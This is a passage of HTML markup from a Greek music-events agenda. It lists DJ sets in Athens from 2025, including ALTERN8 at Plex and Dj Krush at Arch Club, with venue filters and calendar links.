	<option value="62059">&Phi;&iota;&xi;</option>
	<option value="62063">&Phi;&lambda;&alpha;baraki</option>
	<option value="62439">&Phi;&lambda;ώ&rho;&iota;&nu;&alpha;</option>
	<option value="62435">&Phi;&omicron;&iota;&nu;&iota;&kappa;&omicron;ύ&nu;&tau;&alpha;</option>
	<option value="63376">&Phi;&omicron;&iota;&tau;&eta;&tau;&iota;&kappa;ή &Epsilon;&sigma;&tau;ί&alpha; &Pi;&alpha;&nu;&epsilon;&pi;&iota;&sigma;&tau;&eta;&mu;ί&omicron;&upsilon; &Pi;&alpha;&tau;&rho;ώ&nu;</option>
	<option value="64019">&Phi;&Omicron;&Kappa;&Alpha; &Nu;3GRA</option>
	<option value="61896">&Phi;&omicron;&upsilon;&alpha;&gamma;&iota;έ Art Cafe-Bar</option>
	<option value="62192">&Phi;&omicron;&upsilon;&alpha;&gamma;&iota;έ &Kappa;&iota;&nu;&eta;&mu;&alpha;&tau;&omicron;&theta;&epsilon;ά&tau;&rho;&omicron;&upsilon;  Ί&lambda;&iota;&omicron;&nu;</option>
	<option value="62395">&Phi;&omicron;&upsilon;ά&rho;</option>
	<option value="60879">&Phi;&rho;ά&gamma;&mu;&alpha; &Alpha;&lambda;&iota;ά&kappa;&mu;&omicron;&nu;&alpha;</option>
	<option value="61021">&Phi;&rho;ά&gamma;&mu;&alpha; &Theta;έ&rho;&mu;&eta;&sigmaf;</option>
	<option value="63756">&Phi;&rho;&omicron;ύ&rho;&iota;&omicron; &Epsilon;&pi;&tau;&alpha;&pi;&upsilon;&rho;&gamma;ί&omicron;&upsilon;</option>
	<option value="61029">&Phi;&rho;&omicron;ύ&rho;&iota;&omicron; &Iota;&tau;&zeta;&epsilon;&delta;ί&nu;</option>
	<option value="62954">&Phi;&rho;&omicron;ύ&rho;&iota;&omicron; &Kappa;&alpha;&beta;ά&lambda;&alpha;&sigmaf;</option>
	<option value="60968">&Phi;&rho;&omicron;ύ&rho;&iota;&omicron; &Kappa;&alpha;&zeta;ά&rho;&mu;&alpha;</option>
	<option value="61560">&Phi;&rho;&omicron;ύ&rho;&iota;&omicron; &Phi;&iota;&rho;&kappa;ά</option>
	<option value="63335">&Phi;&upsilon;&lambda;&alpha;&kappa;ή</option>
	<option value="62367">&Phi;&omega;&lambda;&iota;ά &Tau;&omicron;&upsilon; &Kappa;&omicron;ύ&kappa;&omicron;&upsilon;</option>
	<option value="61932">&Phi;&omega;&lambda;&iota;ά &Tau;&omicron;&upsilon; &Pi;&alpha;&iota;&delta;&iota;&omicron;ύ</option>
	<option value="61151">&Phi;&omega;&sigmaf;</option>
	<option value="61737">&Phi;&omega;&tau;&alpha;έ&rho;&iota;&omicron;</option>
	<option value="62260">&Chi;&alpha;&lambda;&kappa;&eta;&delta;ό&nu;&iota;&omicron; &Omega;&delta;&epsilon;ί&omicron;</option>
	<option value="60803">&Chi;&alpha;&lambda;&kappa;ί&delta;&alpha;</option>
	<option value="61384">&Chi;&alpha;&mu;ά&mu;</option>
	<option value="62150">&Chi;ά&omicron;&upsilon;&zeta;</option>
	<option value="61206">&Chi;ά&rho;&alpha;&mu;&alpha;</option>
	<option value="61183">&Chi;&alpha;&tau;&zeta;&eta;&gamma;&iota;ά&nu;&nu;&epsilon;&iota;&omicron; &Pi;&nu;&epsilon;&upsilon;&mu;&alpha;&tau;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron;</option>
	<option value="63438">&Chi;&alpha;&tau;&rho;ί&pi;&upsilon; &Sigma;&upsilon;&nu;&epsilon;&rho;&gamma;&alpha;&tau;&iota;&kappa;ό &Kappa;&alpha;&phi;&epsilon;&nu;&epsilon;ί&omicron;</option>
	<option value="60642">&Chi;&epsilon;&iota;&mu;ώ&nu;&alpha; &Kappa;&alpha;&lambda;&omicron;&kappa;&alpha;ί&rho;&iota;</option>
	<option value="61758">&Chi;&epsilon;&lambda;ώ&nu;&alpha;</option>
	<option value="61702">&Chi;ί&lambda;&iota;&epsilon;&sigmaf; &amp; &Delta;ύ&omicron; &Nu;ύ&chi;&tau;&epsilon;&sigmaf;</option>
	<option value="63529">&Chi;&iota;&omicron;&nu;&delta;&rho;&omicron;&mu;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Zeta;ή&rho;&epsilon;&iota;&alpha;&sigmaf;</option>
	<option value="64178">&Chi;&iota;&omicron;&nu;&omicron;&delta;&rho;&omicron;&mu;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Alpha;&nu;&eta;&lambda;ί&omicron;&upsilon; &Mu;&epsilon;&tau;&sigma;ό&beta;&omicron;&upsilon; - Anilio Park</option>
	<option value="64128">&Chi;&iota;&omicron;&nu;&omicron;&delta;&rho;&omicron;&mu;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Kappa;&alpha;&lambda;&alpha;&beta;&rho;ύ&tau;&omega;&nu;</option>
	<option value="61059">&Chi;ί&omicron;&sigmaf;</option>
	<option value="61301">&Chi;&omicron;&rho;&omicron;&sigma;&tau;ά&sigma;&iota;&omicron;</option>
	<option value="61915">&Chi;&rho;&upsilon;&sigma;ή &Tau;&omicron;&mu;ή</option>
	<option value="62187">&Chi;&rho;&upsilon;&sigma;ή &Tau;&omicron;&mu;ή - &Sigma;ύ&nu;&delta;&epsilon;&sigma;&mu;&omicron;&sigmaf; &Pi;&nu;&epsilon;&upsilon;&mu;&alpha;&tau;&iota;&kappa;ή&sigmaf; &amp; &Kappa;&omicron;&iota;&nu;&omega;&nu;&iota;&kappa;ή&sigmaf; &Delta;&rho;</option>
	<option value="64192">&Chi;&rho;&upsilon;&sigma;&omicron;&pi;&eta;&gamma;ή &Phi;&omicron;&lambda;έ&gamma;&alpha;&nu;&delta;&rho;&omicron;&upsilon;</option>
	<option value="63077">&Chi;&rho;&upsilon;&sigma;&omicron;&sigma;&tau;ό&mu;&iota;&omicron;</option>
	<option value="62617">&Chi;&rho;ώ&mu;&alpha; Cafe</option>
	<option value="64037">&Chi;&upsilon;&tau;ή&rho;&iota;&omicron; - &Kappa;ή&pi;&omicron;&sigmaf;</option>
	<option value="60994">&Chi;ώ&rho;&alpha;</option>
	<option value="61609">&Chi;ώ&rho;&alpha; &Alpha;&sigma;&tau;&upsilon;&pi;ά&lambda;&alpha;&iota;&alpha;&sigmaf;</option>
	<option value="63212">&Chi;ώ&rho;&alpha; &Phi;&omicron;&lambda;&epsilon;&gamma;ά&nu;&delta;&rho;&omicron;&upsilon;</option>
	<option value="63694">&Chi;ώ&rho;&omicron;&sigmaf; CookNara</option>
	<option value="63863">&Chi;ώ&rho;&omicron;&sigmaf; &Pi;&alpha;&lambda;&alpha;ί&sigma;&tau;&rho;&alpha;&sigmaf;</option>
	<option value="63569">&Chi;ώ&rho;&omicron;&sigmaf; &Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&mu;&omicron;ύ Artens</option>
	<option value="63244">&Chi;ώ&rho;&omicron;&sigmaf; &Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&mu;&omicron;ύ &laquo;&Mu;ά&nu;&omicron;&sigmaf; &Epsilon;&lambda;&epsilon;&upsilon;&theta;&epsilon;&rho;ί&omicron;&upsilon;&raquo;</option>
	<option value="62160">&Chi;ώ&rho;&omicron;&sigmaf; &Tau;έ&chi;&nu;&eta;&sigmaf; 14&eta; &Mu;έ&rho;&alpha;</option>
	<option value="61457">&Chi;ώ&rho;&omicron;&sigmaf; &Tau;έ&chi;&nu;&eta;&sigmaf; &Alpha;&sigma;&omega;&mu;ά&tau;&omega;&nu;</option>
	<option value="63912">&Chi;ώ&rho;&omicron;&sigmaf; &Tau;έ&chi;&nu;&eta;&sigmaf; &Iota;&delta;&iota;ό&mu;&epsilon;&lambda;&omicron;</option>
	<option value="63833">&Chi;ώ&rho;&omicron;&sigmaf; &Tau;έ&chi;&nu;&eta;&sigmaf; &kappa;&alpha;&iota; &Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&mu;&omicron;ύ &laquo;Ά&rho;&tau;&epsilon;&mu;&iota;&sigmaf;&raquo;</option>
	<option value="61441">&Chi;ώ&rho;&omicron;&sigmaf; &Tau;&epsilon;&chi;&nu;ώ&nu; &Delta;ή&mu;&omicron;&upsilon; &Beta;έ&rho;&omicron;&iota;&alpha;&sigmaf;</option>
	<option value="62862">&Psi;&alpha;&chi;&nu;ά &Epsilon;&upsilon;&beta;&omicron;ί&alpha;&sigmaf;</option>
	<option value="60742">&Omega;&delta;&epsilon;ί&omicron; Athenaeum</option>
	<option value="64087">&Omega;&delta;&epsilon;ί&omicron; &Alpha;&theta;&eta;&nu;ώ&nu;</option>
	<option value="60946">&Omega;&delta;&epsilon;ί&omicron; &Eta;&rho;ώ&delta;&omicron;&upsilon; &Alpha;&tau;&tau;&iota;&kappa;&omicron;ύ</option>
	<option value="64215">&Omega;&delta;&epsilon;ί&omicron; &Pi;&upsilon;&xi;ί&delta;&alpha; - Art Stage</option>
	<option value="61357">&Omega;&delta;&epsilon;ί&omicron; &Rho;&epsilon;&theta;ύ&mu;&nu;&omicron;&upsilon;</option>
	<option value="63471">&Omega;&delta;&epsilon;ί&omicron; &Rho;&iota;&zeta;&omicron;&pi;&omicron;ύ&lambda;&omicron;&upsilon;</option>
	<option value="62308">&Omega;&delta;&epsilon;ί&omicron;&nu; &Alpha;&theta;&eta;&nu;ώ&nu;</option>
	<option value="61715">Ώ&rho;&iota;&omicron;</option>
	<option value="63624">&rsquo;69 Coffee Bar</option>
	<option value="61211">﻿Rock &lsquo;N&rsquo; Art Live Music Stage</option>
</select>
<select id="filter_duration" name="filter_duration"  class="input-large form-select" onchange="submit();" >
	<option value="" selected="selected">Ό&lambda;&epsilon;&sigmaf; &tau;&iota;&sigmaf; &eta;&mu;&epsilon;&rho;&omicron;&mu;&eta;&nu;ί&epsilon;&sigmaf;</option>
	<option value="today">&Sigma;ή&mu;&epsilon;&rho;&alpha;</option>
	<option value="tomorrow">&Alpha;ύ&rho;&iota;&omicron;</option>
	<option value="this_week">&Alpha;&upsilon;&tau;ή &tau;&eta;&nu; &epsilon;&beta;&delta;&omicron;&mu;ά&delta;&alpha;</option>
	<option value="next_week">&Tau;&eta;&nu; &epsilon;&pi;ό&mu;&epsilon;&nu;&eta; &epsilon;&beta;&delta;&omicron;&mu;ά&delta;&alpha;</option>
	<option value="this_month">&Alpha;&upsilon;&tau;ό &tau;&omicron; &mu;ή&nu;&alpha;</option>
	<option value="next_month">&Tau;&omicron;&nu; &epsilon;&pi;ό&mu;&epsilon;&nu;&omicron; &mu;ή&nu;&alpha;</option>
</select>
		</div>
		<div class="btn-group pull-left">
			<input type="submit" class="btn btn-primary eb-btn-search" value="Αναζήτηση"/>
		</div>
	</div>
</form><div id="eb-events" class="eb-events-timeline">
	            <div class="eb-category-4 eb-event-1017896 eb-event-container">
                <div class="eb-event-date-container">
                    <div class="eb-event-date btn-primary">
                                                        <div class="eb-event-date-day">
                                    13                                </div>
                                <div class="eb-event-date-month">
                                    Δεκ                                </div>
                                <div class="eb-event-date-year">
                                    2025                                </div>
                                                </div>
                </div>
                <h2 class="eb-even-title-container">
                                                <a class="eb-event-title" href="/atzenta/djset-stin-attiki/altern8">ALTERN8</a>
                                        </h2>
                <div class="eb-event-information row">
                    <div class="col-md-8">
                        <div class="eb-event-date-info clearfix">
                            <i class="fa fa-calendar"></i>
                            13-12-2025                                    <span class="eb-time">22:00</span>
                                                        </div>
                                                    <div class="clearfix">
                                <i class="fa fa-map-marker"></i>
                                Plex                            </div>
                                                </div>
                                            <div class="col-md-4">
                            <div class="eb-event-price-container btn-primary">
                                <span class="eb-individual-price">15.00€</span>
                            </div>
                        </div>
                                    </div>
                                <div class="eb-description-details clearfix">
                    							<a href="/atzenta/djset-stin-attiki/altern8"><img src="/media/com_eventbooking/images/thumbs/ALTERN8.jpg" class="eb-thumb-left" alt="ALTERN8"/></a>
						<p>Το Σάββατο 13 Δεκεμβρίου, το ιστορικότερο ελληνικό mobile club, το Sunrise Zone, επιστρέφει δυναμικά μ’ ένα επικό rave party.</p>                </div>
                		<div class="clearfix">
			<p class="text-info eb-notice-message">We are no longer accepting registration for this event</p>
		</div>
	                        <div class="eb-taskbar eb-register-buttons-bottom clearfix">
                            <ul>
                                	<li class="eb-save-to-calendar-buttons">
		    <div class="dropdown">
        <button class="btn btn-secondary dropdown-toggle" type="button" data-bs-toggle="dropdown">
            <i class="icon-plus"></i> Αποθήκευση σε <span class="caret"></span>
        </button>
        <ul class="dropdown-menu eb-save-to-calendar-container">
            <li><a  href="https://www.google.com/calendar/event?action=TEMPLATE&text=ALTERN8&dates=20251213T200000Z/20251212T220000Z&location=Plex, Κεραμεικού 28, Αθήνα 104 36&trp=false&sprop=Avopolis+Music+Network&sprop=name:https%3A%2F%2Fwww.avopolis.gr%2F&details=%CE%A3%CE%B5+%CE%B1%CF%80%CE%BF%CE%BA%CE%BB%CE%B5%CE%B9%CF%83%CF%84%CE%B9%CE%BA%CE%AE+%CE%B5%CE%BC%CF%86%CE%AC%CE%BD%CE%B9%CF%83%CE%B7+%CF%83%CF%84%CE%B7%CE%BD+%CE%91%CE%B8%CE%AE%CE%BD%CE%B1%2C+%CF%80%CE%B1%CF%81%CE%BF%CF%85%CF%83%CE%B9%CE%AC%CE%B6%CE%B5%CE%B9+%CF%84%CE%BF%CF%85%CF%82+%CF%80%CF%81%CF%89%CF%84%CE%BF%CF%80%CF%8C%CF%81%CE%BF%CF%85%CF%82+%CF%84%CE%B7%CF%82+%CE%B7%CE%BB%CE%B5%CE%BA%CF%84%CF%81%CE%BF%CE%BD%CE%B9%CE%BA%CE%AE%CF%82+%CF%83%CE%BA%CE%B7%CE%BD%CE%AE%CF%82%2C+ALTERN+8%2C+..." target="_blank"><i class="fa fab fa-google-plus"></i>Google Calendar</a></li>
            <li><a href="https://calendar.yahoo.com/?v=60&view=d&type=20&title=ALTERN8&st=20251213T200000Z&et=20251212T220000Z&desc=%CE%A3%CE%B5+%CE%B1%CF%80%CE%BF%CE%BA%CE%BB%CE%B5%CE%B9%CF%83%CF%84%CE%B9%CE%BA%CE%AE+%CE%B5%CE%BC%CF%86%CE%AC%CE%BD%CE%B9%CF%83%CE%B7+%CF%83%CF%84%CE%B7%CE%BD+%CE%91%CE%B8%CE%AE%CE%BD%CE%B1%2C+%CF%80%CE%B1%CF%81%CE%BF%CF%85%CF%83%CE%B9%CE%AC%CE%B6%CE%B5%CE%B9+%CF%84%CE%BF%CF%85%CF%82+%CF%80%CF%81%CF%89%CF%84%CE%BF%CF%80%CF%8C%CF%81%CE%BF%CF%85%CF%82+%CF%84%CE%B7%CF%82+%CE%B7%CE%BB%CE%B5%CE%BA%CF%84%CF%81%CE%BF%CE%BD%CE%B9%CE%BA%CE%AE%CF%82+%CF%83%CE%BA%CE%B7%CE%BD%CE%AE%CF%82%2C+ALTERN+8%2C+...&in_loc=Plex, Κεραμεικού 28, Αθήνα 104 36" target="_blank"><i class="fa fab fa-yahoo"></i> Yahoo Calendar</a></li>
            <li><a href="/atzenta/djset-stin-attiki/altern8/download-ical"> <i class="fa fa-download"></i> Save Ical</a></li>
        </ul>
    </div>
	</li>
                                    <li>
                                        <a class="btn btn-secondary" href="/atzenta/djset-stin-attiki/altern8">
                                            Λεπτομέρειες                                        </a>
                                    </li>
                                                            </ul>
                        </div>
                                </div>
		            <div class="eb-category-4 eb-event-1017519 eb-event-container">
                <div class="eb-event-date-container">
                    <div class="eb-event-date btn-primary">
                                                        <div class="eb-event-date-day">
                                    24                                </div>
                                <div class="eb-event-date-month">
                                    Σεπ                                </div>
                                <div class="eb-event-date-year">
                                    2025                                </div>
                                                </div>
                </div>
                <h2 class="eb-even-title-container">
                                                <a class="eb-event-title" href="/atzenta/djset-stin-attiki/dj-krush-moderator-stiko">Dj Krush, Moderator &amp; Stiko</a>
                                        </h2>
                <div class="eb-event-information row">
                    <div class="col-md-8">
                        <div class="eb-event-date-info clearfix">
                            <i class="fa fa-calendar"></i>
                            24-09-2025                                    <span class="eb-time">22:00</span>
                                                        </div>
                                                    <div class="clearfix">
                                <i class="fa fa-map-marker"></i>
                                Arch Club                            </div>
                                                </div>
                                    </div>
                                <div class="eb-description-details clearfix">
                    							<a href="/atzenta/djset-stin-attiki/dj-krush-moderator-stiko"><img src="/media/com_eventbooking/images/thumbs/DjKrush.jpg" class="eb-thumb-left" alt="Dj Krush, Moderator &amp; Stiko"/></a>
						<p>Ο θρυλικός Ιάπωνας παραγωγός και DJ που διαμόρφωσε τον ήχο της παγκόσμιας trip hop σκηνής, ανεβαίνει στα decks του Arch Club για ένα σπάνιο, καθηλωτικό DJ set.</p>                </div>
                		<div class="clearfix">
			<p class="text-info eb-notice-message">We are no longer accepting registration for this event</p>
		</div>
	                        <div class="eb-taskbar eb-register-buttons-bottom clearfix">
                            <ul>
                                	<li class="eb-save-to-calendar-buttons">
		    <div class="dropdown">
        <button class="btn btn-secondary dropdown-toggle" type="button" data-bs-toggle="dropdown">
            <i class="icon-plus"></i> Αποθήκευση σε <span class="caret"></span>
        </button>
        <ul class="dropdown-menu eb-save-to-calendar-container">
            <li><a  href="https://www.google.com/calendar/event?action=TEMPLATE&text=Dj+Krush%2C+Moderator+%26amp%3B+Stiko&dates=20250924T190000Z/20250923T210000Z&location=Arch Club, Κρήτης 1 & Πέτρου Ράλλη 29, Αθήνα 177 78&trp=false&sprop=Avopolis+Music+Network&sprop=name:https%3A%2F%2Fwww.avopolis.gr%2F&details=%CE%9A%CE%B1%CE%BB%CE%BB%CE%B9%CF%84%CE%AD%CF%87%CE%BD%CE%B7%CF%82+%CE%BC%CE%B5+%CE%B1%CE%BB%CE%B7%CE%B8%CE%B9%CE%BD%CE%AE+%CE%B9%CF%83%CF%84%CE%BF%CF%81%CE%AF%CE%B1%2C+%CE%BF+Hideaki+Ishi+%E2%80%93+%CF%8C%CF%80%CF%89%CF%82+%CE%B5%CE%AF%CE%BD%CE%B1%CE%B9+%CF%84%CE%BF+%CF%80%CF%81%CE%B1%CE%B3%CE%BC%CE%B1%CF%84%CE%B9%CE%BA%CF%8C+%CF%84%CE%BF%CF%85+%CF%8C%CE%BD%CE%BF%CE%BC%CE%B1+%E2%80%93+%CE%BC%CE%B5%CE%B3%CE%AC%CE%BB%CF%89%CF%83%CE%B5+%CF%83%CF%84%CE%BF+%CE%A4+..." target="_blank"><i class="fa fab fa-google-plus"></i>Google Calendar</a></li>
            <li><a href="https://calendar.yahoo.com/?v=60&view=d&type=20&title=Dj+Krush%2C+Moderator+%26amp%3B+Stiko&st=20250924T190000Z&et=20250923T210000Z&desc=%CE%9A%CE%B1%CE%BB%CE%BB%CE%B9%CF%84%CE%AD%CF%87%CE%BD%CE%B7%CF%82+%CE%BC%CE%B5+%CE%B1%CE%BB%CE%B7%CE%B8%CE%B9%CE%BD%CE%AE+%CE%B9%CF%83%CF%84%CE%BF%CF%81%CE%AF%CE%B1%2C+%CE%BF+Hideaki+Ishi+%E2%80%93+%CF%8C%CF%80%CF%89%CF%82+%CE%B5%CE%AF%CE%BD%CE%B1%CE%B9+%CF%84%CE%BF+%CF%80%CF%81%CE%B1%CE%B3%CE%BC%CE%B1%CF%84%CE%B9%CE%BA%CF%8C+%CF%84%CE%BF%CF%85+%CF%8C%CE%BD%CE%BF%CE%BC%CE%B1+%E2%80%93+%CE%BC%CE%B5%CE%B3%CE%AC%CE%BB%CF%89%CF%83%CE%B5+%CF%83%CF%84%CE%BF+%CE%A4+...&in_loc=Arch Club, Κρήτης 1 & Πέτρου Ράλλη 29, Αθήνα 177 78" target="_blank"><i class="fa fab fa-yahoo"></i> Yahoo Calendar</a></li>
            <li><a href="/atzenta/djset-stin-attiki/dj-krush-moderator-stiko/download-ical"> <i class="fa fa-download"></i> Save Ical</a></li>
        </ul>
    </div>
	</li>
                                    <li>
                                        <a class="btn btn-secondary" href="/atzenta/djset-stin-attiki/dj-krush-moderator-stiko">
                                            Λεπτομέρειες                                        </a>
                                    </li>
                                                            </ul>
                        </div>
                                </div>
		            <div class="eb-category-4 eb-event-1017306 eb-event-container">
                <div class="eb-event-date-container">
                    <div class="eb-event-date btn-primary">
                                                        <div class="eb-event-date-day">
                                    15                                </div>
                                <div class="eb-event-date-month">
                                    Ιουν                                </div>
                                <div class="eb-event-date-year">
                                    2025                                </div>
                                                </div>
                </div>
                <h2 class="eb-even-title-container">
                                                <a class="eb-event-title" href="/atzenta/djset-stin-attiki/reflected-x-emst-mira-b2b-britta-arnold-k-atou">Reflected X ΕΜΣΤ: Mira b2b Britta Arnold &amp; K.atou</a>
                                        </h2>
                <div class="eb-event-information row">
                    <div class="col-md-8">
                        <div class="eb-event-date-info clearfix">
                            <i class="fa fa-calendar"></i>
                            15-06-2025                                    <span class="eb-time">17:00</span>
                                                                            -<span class="eb-time">23:00</span>
                                                                </div>
                                                    <div class="clearfix">
                                <i class="fa fa-map-marker"></i>
                                                                            <a href="/atzenta/djset-stin-attiki/nyn-esti/view-map"><span>ΝΥΝ ΕΣΤΙ</span></a>
                                                                    </div>
                                                </div>
                                    </div>
                                <div class="eb-description-details clearfix">
                    							<a href="/atzenta/djset-stin-attiki/reflected-x-emst-mira-b2b-britta-arnold-k-atou"><img src="/media/com_eventbooking/images/thumbs/BrittaArnold.jpg" class="eb-thumb-left" alt="Reflected X ΕΜΣΤ: Mira b2b Britta Arnold &amp; K.atou"/></a>
						<p>Μία γιορτή ηλεκτρονικής μουσικής, σύγχρονης τέχνης και κοινωνικής δράσης!</p>                </div>
                		<div class="clearfix">
			<p class="text-info eb-notice-message">We are no longer accepting registration for this event</p>
		</div>
	                        <div class="eb-taskbar eb-register-buttons-bottom clearfix">
                            <ul>
                                	<li class="eb-save-to-calendar-buttons">
		    <div class="dropdown">
        <button class="btn btn-secondary dropdown-toggle" type="button" data-bs-toggle="dropdown">
            <i class="icon-plus"></i> Αποθήκευση σε <span class="caret"></span>
        </button>
        <ul class="dropdown-menu eb-save-to-calendar-container">
            <li><a  href="https://www.google.com/calendar/event?action=TEMPLATE&text=Reflected+X+%CE%95%CE%9C%CE%A3%CE%A4%3A+Mira+b2b+Britta+Arnold+%26amp%3B+K.atou&dates=20250615T140000Z/20250615T200000Z&location=ΝΥΝ ΕΣΤΙ, Λεωφόρος Ανδρέα Συγγρού 51-53, Αθήνα 117 43&trp=false&sprop=Avopolis+Music+Network&sprop=name:https%3A%2F%2Fwww.avopolis.gr%2F&details=%CE%A4%CE%BF+Reflected%2C+%CE%B7+%CE%BA%CE%BF%CF%81%CF%85%CF%86%CE%B1%CE%AF%CE%B1+%CF%80%CE%BB%CE%B1%CF%84%CF%86%CF%8C%CF%81%CE%BC%CE%B1+%CE%B7%CE%BB%CE%B5%CE%BA%CF%84%CF%81%CE%BF%CE%BD%CE%B9%CE%BA%CE%AE%CF%82+%CE%BC%CE%BF%CF%85%CF%83%CE%B9%CE%BA%CE%AE%CF%82%2C+%CE%B4%CE%B9%CE%BF%CF%81%CE%B3%CE%B1%CE%BD%CF%8E%CE%BD%CE%B5%CE%B9+%CE%BC%CE%B5+%CF%84%CE%B7%CE%BD+%CF%85%CF%80%CE%BF%CF%83%CF%84%CE%AE%CF%81%CE%B9%CE%BE%CE%B7+%CF%84%CE%BF%CF%85+%CE%B5%CF%83%CF%84%CE%B9%CE%B1%CF%84%CE%BF%CF%81+..." target="_blank"><i class="fa fab fa-google-plus"></i>Google Calendar</a></li>
            <li><a href="https://calendar.yahoo.com/?v=60&view=d&type=20&title=Reflected+X+%CE%95%CE%9C%CE%A3%CE%A4%3A+Mira+b2b+Britta+Arnold+%26amp%3B+K.atou&st=20250615T140000Z&et=20250615T200000Z&desc=%CE%A4%CE%BF+Reflected%2C+%CE%B7+%CE%BA%CE%BF%CF%81%CF%85%CF%86%CE%B1%CE%AF%CE%B1+%CF%80%CE%BB%CE%B1%CF%84%CF%86%CF%8C%CF%81%CE%BC%CE%B1+%CE%B7%CE%BB%CE%B5%CE%BA%CF%84%CF%81%CE%BF%CE%BD%CE%B9%CE%BA%CE%AE%CF%82+%CE%BC%CE%BF%CF%85%CF%83%CE%B9%CE%BA%CE%AE%CF%82%2C+%CE%B4%CE%B9%CE%BF%CF%81%CE%B3%CE%B1%CE%BD%CF%8E%CE%BD%CE%B5%CE%B9+%CE%BC%CE%B5+%CF%84%CE%B7%CE%BD+%CF%85%CF%80%CE%BF%CF%83%CF%84%CE%AE%CF%81%CE%B9%CE%BE%CE%B7+%CF%84%CE%BF%CF%85+%CE%B5%CF%83%CF%84%CE%B9%CE%B1%CF%84%CE%BF%CF%81+...&in_loc=ΝΥΝ ΕΣΤΙ, Λεωφόρος Ανδρέα Συγγρού 51-53, Αθήνα 117 43" target="_blank"><i class="fa fab fa-yahoo"></i> Yahoo Calendar</a></li>
            <li><a href="/atzenta/djset-stin-attiki/reflected-x-emst-mira-b2b-britta-arnold-k-atou/download-ical"> <i class="fa fa-download"></i> Save Ical</a></li>
        </ul>
    </div>
	</li>
                                    <li>
                                        <a class="btn btn-secondary" href="/atzenta/djset-stin-attiki/reflected-x-emst-mira-b2b-britta-arnold-k-atou">
                                            Λεπτομέρειες                                        </a>
                                    </li>
                                                            </ul>
                        </div>
                                </div>
		            <div class="eb-category-4 eb-event-1017263 eb-event-container">
                <div class="eb-event-date-container">
                    <div class="eb-event-date btn-primary">
                                                        <div class="eb-event-date-day">
                                    24                                </div>
                                <div class="eb-event-date-month">
                                    Μάι                                </div>
                                <div class="eb-event-date-year">
                                    2025                                </div>
                                                </div>
                </div>
                <h2 class="eb-even-title-container">
                                                <a class="eb-event-title" href="/atzenta/djset-stin-attiki/partying-for-manga-ville">Partying For Manga Ville</a>
                                        </h2>
                <div class="eb-event-information row">
                    <div class="col-md-8">
                        <div class="eb-event-date-info clearfix">
                            <i class="fa fa-calendar"></i>
                            24-05-2025                                    <span class="eb-time">11:00</span>
                                                                            -<span class="eb-time">20:00</span>
                                                                </div>
                                                    <div class="clearfix">
                                <i class="fa fa-map-marker"></i>
                                                                            <a href="/atzenta/djset-stin-attiki/monsterville/view-map"><span>Monsterville</span></a>
                                                                    </div>
                                                </div>
                                    </div>
                                <div class="eb-description-details clearfix">
                    							<a href="/atzenta/djset-stin-attiki/partying-for-manga-ville"><img src="/media/com_eventbooking/images/thumbs/Monsterville.jpg" class="eb-thumb-left" alt="Partying For Manga Ville"/></a>
						<p>To Monsterville γίνεται... anime zone!</p>                </div>
                		<div class="clearfix">
			<p class="text-info eb-notice-message">We are no longer accepting registration for this event</p>
		</div>
	                        <div class="eb-taskbar eb-register-buttons-bottom clearfix">
                            <ul>
                                	<li class="eb-save-to-calendar-buttons">
		    <div class="dropdown">
        <button class="btn btn-secondary dropdown-toggle" type="button" data-bs-toggle="dropdown">
            <i class="icon-plus"></i> Αποθήκευση σε <span class="caret"></span>
        </button>
        <ul class="dropdown-menu eb-save-to-calendar-container">
            <li><a  href="https://www.google.com/calendar/event?action=TEMPLATE&text=Partying+For+Manga+Ville&dates=20250524T080000Z/20250524T170000Z&location=Monsterville, Αγίας Ειρήνης 13, Αθήνα 105 51&trp=false&sprop=Avopolis+Music+Network&sprop=name:https%3A%2F%2Fwww.avopolis.gr%2F&details=%CE%A4%CE%BF+%CE%A3%CE%AC%CE%B2%CE%B2%CE%B1%CF%84%CE%BF+24+%CE%9C%CE%B1%CE%90%CE%BF%CF%85%2C+%CE%B1%CF%80%CF%8C+%CF%84%CE%B9%CF%82+11%3A00+%CE%AD%CF%89%CF%82+%CF%84%CE%B9%CF%82+20%3A00%2C+%CF%83%CE%B5+%CF%80%CE%B5%CF%81%CE%B9%CE%BC%CE%AD%CE%BD%CE%BF%CF%85%CE%BC%CE%B5+%CF%83%CF%84%CE%BF+%CE%BA%CE%B1%CF%84%CE%AC%CF%83%CF%84%CE%B7%CE%BC%CE%AC+%CE%BC%CE%B1%CF%82+%CF%83%CF%84%CE%B7%CE%BD+%CE%91%CE%B3.+%CE%95%CE%B9%CF%81%CE%AE%CE%BD%CE%B7%CF%82++..." target="_blank"><i class="fa fab fa-google-plus"></i>Google Calendar</a></li>
            <li><a href="https://calendar.yahoo.com/?v=60&view=d&type=20&title=Partying+For+Manga+Ville&st=20250524T080000Z&et=20250524T170000Z&desc=%CE%A4%CE%BF+%CE%A3%CE%AC%CE%B2%CE%B2%CE%B1%CF%84%CE%BF+24+%CE%9C%CE%B1%CE%90%CE%BF%CF%85%2C+%CE%B1%CF%80%CF%8C+%CF%84%CE%B9%CF%82+11%3A00+%CE%AD%CF%89%CF%82+%CF%84%CE%B9%CF%82+20%3A00%2C+%CF%83%CE%B5+%CF%80%CE%B5%CF%81%CE%B9%CE%BC%CE%AD%CE%BD%CE%BF%CF%85%CE%BC%CE%B5+%CF%83%CF%84%CE%BF+%CE%BA%CE%B1%CF%84%CE%AC%CF%83%CF%84%CE%B7%CE%BC%CE%AC+%CE%BC%CE%B1%CF%82+%CF%83%CF%84%CE%B7%CE%BD+%CE%91%CE%B3.+%CE%95%CE%B9%CF%81%CE%AE%CE%BD%CE%B7%CF%82++...&in_loc=Monsterville, Αγίας Ειρήνης 13, Αθήνα 105 51" target="_blank"><i class="fa fab fa-yahoo"></i> Yahoo Calendar</a></li>
            <li><a href="/atzenta/djset-stin-attiki/partying-for-manga-ville/download-ical"> <i class="fa fa-download"></i> Save Ical</a></li>
        </ul>
    </div>
	</li>
                                    <li>
                                        <a class="btn btn-secondary" href="/atzenta/djset-stin-attiki/partying-for-manga-ville">
                                            Λεπτομέρειες                                        </a>
                                    </li>
                                                            </ul>
                        </div>
                                </div>
		            <div class="eb-category-4 eb-event-1017245 eb-event-container">
                <div class="eb-event-date-container">
                    <div class="eb-event-date btn-primary">
